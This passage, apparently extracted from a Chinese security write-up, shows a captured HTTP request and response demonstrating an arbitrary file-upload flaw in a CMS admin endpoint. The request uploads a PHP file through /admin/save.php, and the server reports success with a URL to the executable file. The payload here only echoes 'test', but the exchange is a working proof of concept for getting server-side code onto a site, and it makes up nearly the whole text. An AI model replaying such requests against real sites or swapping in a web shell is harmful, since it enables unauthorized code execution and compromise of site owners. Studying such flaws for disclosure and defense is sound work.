 Raw Params Headers Hex
POST /admin/save.php?act=upload&uptype=file&upfolder=gbook HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/admin/?module=content&stype=gbook&sid=23
Content-Type: multipart/form-data;
boundary=---------------------------198182099199403076713998109​56
Content-Length: 997
Connection: close
Cookie: PHPSESSID=265e697dcf396855682f641a93030009
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="format"
{yy}{mm}{dd}{hh}{ii}{ss}{rand:6}
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="id"
WU_FILE_1
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="name"
user_1.php
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="type"
text/plain
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="lastModifiedDate"
2018/10/30 上午11:21:04
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="size"
1665
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="file"; filename="user_1.php"
Content-Type: text/plain
<?php echo 'test'; ?>
-----------------------------19818209919940307671399810956--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Oct 2018 03:31:52 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 80
Connection: close
Content-Type: text/html; charset=utf-8
{"state":"SUCCESS","ext":"php","title":"user_1","url":"/upload/gbook/user1.php"}
信安之路